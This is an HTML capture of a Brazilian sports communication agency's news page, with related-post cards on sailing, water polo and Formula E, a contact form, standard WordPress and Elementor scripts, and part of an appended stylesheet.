				<article class="elementor-post elementor-grid-item post-2087 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-grummy tag-polo-aquatico" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://onboardsports.net/2014/11/11/aprendi-de-pequeno-que-esporte-e-estudo-andam-juntos-disse-grummy-ao-torcer-pelo-esporte/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="168" src="https://onboardsports.net/wp-content/uploads/2014/11/maxresdefault-300x168.jpg" class="attachment-medium size-medium wp-image-2090" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://onboardsports.net/2014/11/11/aprendi-de-pequeno-que-esporte-e-estudo-andam-juntos-disse-grummy-ao-torcer-pelo-esporte/" >
				“Aprendi de pequeno que esporte e estudo andam juntos”, disse Grummy ao Torcer pelo Esporte			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>O esporte está no sangue de Gustavo Guimarães. Seu avô,</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-26590 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-release tag-arraial-do-cabo tag-cbvela tag-regata tag-sailing tag-vela" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://onboardsports.net/2022/05/11/velejadores-se-preparam-para-copa-brasil-de-praia-em-arraial-do-cabo/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://onboardsports.net/wp-content/uploads/2022/05/FSH_8629-300x200.jpg" class="attachment-medium size-medium wp-image-26594" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://onboardsports.net/2022/05/11/velejadores-se-preparam-para-copa-brasil-de-praia-em-arraial-do-cabo/" >
				 Velejadores se preparam para a etapa da Copa Brasil de Praia &#8211; Etapa Arraial do Cabo (RJ)			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Regatas começam nesta quinta-feira (12) e são válidas para o começo da definição da Equipe Brasileira de Vela para os XII Jogos Sul-Americanos de Assunção </p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10451 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-formula-e tag-lucas-di-grassi tag-nelson-piquet" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://onboardsports.net/2018/01/12/abb-formula-e-chega-a-terceira-etapa-em-marrakesh/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://onboardsports.net/wp-content/uploads/2018/01/Lucas-Di-Grassi-1-300x200.jpg" class="attachment-medium size-medium wp-image-10452" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://onboardsports.net/2018/01/12/abb-formula-e-chega-a-terceira-etapa-em-marrakesh/" >
				 ABB Formula E chega a terceira etapa em Marrakesh			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Os motores elétricos da ABB Formula E voltam aceleram neste</p>
		</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2132864c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2132864c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-46b1630" data-id="46b1630" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38d4bb4 elementor-widget elementor-widget-heading" data-id="38d4bb4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Nos envie uma mensagem</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-827fd4a elementor-button-align-end elementor-widget elementor-widget-form" data-id="827fd4a" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="22767"/>
			<input type="hidden" name="form_id" value="827fd4a"/>
			<input type="hidden" name="referer_title" value="Barco Brasil passa pelo Ponto Nemo, local mais distante de qualquer terra firme" />

							<input type="hidden" name="queried_id" value="34146"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Nome							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nome">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Telefone							</label>
								<input size="1" type="tel" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Telefone" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_1 elementor-col-100 elementor-field-required">
												<label for="form-field-field_1" class="elementor-field-label elementor-screen-only">
								E-mail							</label>
														<input size="1" type="email" name="form_fields[field_1]" id="form-field-field_1" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-mail" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_a1db58e elementor-col-100 elementor-field-required">
												<label for="form-field-field_a1db58e" class="elementor-field-label elementor-screen-only">
								Mensagem							</label>
														<input size="1" type="text" name="form_fields[field_a1db58e]" id="form-field-field_a1db58e" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Mensagem" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>																	</span>
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2291c0c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2291c0c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2a18dd04" data-id="2a18dd04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-262d8ffb elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="262d8ffb" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://onboardsports.net/2022/10/25/brasileiros-tem-dia-desafiador-no-mundial-de-470-em-israel/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-double-left"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Anterior</span><span class="post-navigation__prev--title">Brasileiros têm dia desafiador no Mundial de 470 em Israel</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://onboardsports.net/2022/10/26/atletas-da-selecao-escolinha-de-triathlon-visitam-criancas-de-projeto-social/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Próximo</span><span class="post-navigation__next--title">Atletas da Seleção Escolinha de Triathlon visitam crianças de projeto social</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-angle-double-right"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="22745" class="elementor elementor-22745 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-57ca9b79 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="57ca9b79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52abe09" data-id="52abe09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65382450 elementor-align-right elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="65382450" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#up">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="a2a9b6bb-809f-403b-bb2f-2dff78fd7fe9" data-name="b385ca18-4b85-46d4-bb4b-571c73a19812" width="18.1738" height="30.1341" viewBox="0 0 18.1738 30.1341"><title>arrow-up</title><path d="M8.4829.25.2616,8.4717a.8482.8482,0,0,0-.261.601L0,9.0874a.8526.8526,0,0,0,.2409.5956.8642.8642,0,0,0,1.2221.0106l.0079-.0079L8.232,2.9239V29.2682a.8566.8566,0,1,0,1.7131.0185c0-.0062,0-.0123,0-.0185V2.9239L16.7042,9.683a.8575.8575,0,0,0,1.2113.0214.8462.8462,0,0,0,.2583-.61.8951.8951,0,0,0-.2556-.621L9.6942.25A.8587.8587,0,0,0,8.4829.25Z"></path></svg>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7eb694fe elementor-section-height-min-height elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="7eb694fe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-12683868" data-id="12683868" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8111f0 elementor-widget elementor-widget-image" data-id="a8111f0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="162" height="90" src="https://onboardsports.net/wp-content/uploads/2018/09/logo-branco-90-1.png" class="attachment-large size-large wp-image-12264" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-77af426a elementor-icon-list--layout-inline elementor-mobile-align-center elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="77af426a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/agenciaonboard/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/onboardsports/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/onboardsports">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/channel/UCmV2qGK1pzUmtzhrKhv1Vjw">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/onboardsports/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-180dfc78 elementor-widget elementor-widget-heading" data-id="180dfc78" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://onboardsports.net">© 2021 Agência On Board Sports. Todos os direitos reservados</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-76c7ec7f" data-id="76c7ec7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14cb443e elementor-widget elementor-widget-heading" data-id="14cb443e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">A On Board Sports é uma agência de comunicação especializada em esportes. Nossa equipe conta com atletas de alto nível e eventos internacionais.</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://onboardsports.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://onboardsports.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/onboardsports.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/onboardsports.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/onboardsports.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1661590340"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":28425,"title":"CBVela%20no%20Bom%20Dia%20S%C3%A3o%20Paulo","excerpt":"","featuredImage":"https:\/\/onboardsports.net\/wp-content\/uploads\/2022\/10\/Captura-de-Tela-2022-10-26-a\u0300s-10.16.02-1024x564.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://onboardsports.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/pro-elements/assets/lib/sticky/jquery.sticky.min.js?ver=3.30.0" id="e-sticky-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://onboardsports.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"150812034","post":"28425","tz":"-3","srv":"onboardsports.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "150812034", "28425" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://onboardsports.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.1.3" id="prime-slider-site-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.30.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://onboardsports.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://onboardsports.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/onboardsports.net\/wp-admin\/admin-ajax.php","nonce":"b04b2dac62","urls":{"assets":"https:\/\/onboardsports.net\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/onboardsports.net\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/onboardsports.net\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://onboardsports.net/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.30.0" id="elementor-pro-frontend-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.30.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://onboardsports.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://onboardsports.net/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b341d33388b407f89aee98baf790c92","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://onboardsports.net/wp-content/uploads/elementor/css/post-22745.css?ver=1769018237
body_size: 728
content:
.elementor-22745 .elementor-element.elementor-element-57ca9b79{overflow:hidden;}.elementor-22745 .elementor-element.elementor-element-52abe09.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-22745 .elementor-element.elementor-element-52abe09 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22745 .elementor-element.elementor-element-65382450 .elementor-button{background-color:#635DFF;font-size:70px;line-height:0em;letter-spacing:0px;fill:#FFFFFF;color:#FFFFFF;border-radius:30px 0px 0px 0px;padding:35px 4px 25px 11px;}.elementor-22745 .elementor-element.elementor-element-65382450 .elementor-button:hover, .elementor-22745 .elementor-element.elementor-element-65382450 .elementor-button:focus{background-color:#3D4E60;color:#FFFFFF;}.elementor-22745 .elementor-element.elementor-element-65382450{width:auto;max-width:auto;}.elementor-22745 .elementor-element.elementor-element-65382450 .elementor-button:hover svg, .elementor-22745 .elementor-element.elementor-element-65382450 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-22745 .elementor-element.elementor-element-7eb694fe:not(.elementor-motion-effects-element-type-background), .elementor-22745 .elementor-element.elementor-element-7eb694fe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-22745 .elementor-element.elementor-element-7eb694fe > .elementor-background-overlay{background-image:url("https://onboardsports.net/wp-content/uploads/2021/04/Footer-BG.png");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.05;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22745 .elementor-element.elementor-element-7eb694fe > .elementor-container{min-height:385px;}.elementor-22745 .elementor-element.elementor-element-7eb694fe{overflow:hidden;border-style:solid;border-width:0px 0px 0px 10px;border-color:#635DFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-bc-flex-widget .elementor-22745 .elementor-element.elementor-element-12683868.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22745 .elementor-element.elementor-element-12683868.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22745 .elementor-element.elementor-element-12683868 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:45px;}.elementor-22745 .elementor-element.elementor-element-12683868 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22745 .elementor-element.elementor-element-77af426a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2);}.elementor-22745 .elementor-element.elementor-element-77af426a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2);}.elementor-22745 .elementor-element.elementor-element-77af426a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2);}.elementor-22745 .elementor-element.elementor-element-77af426a 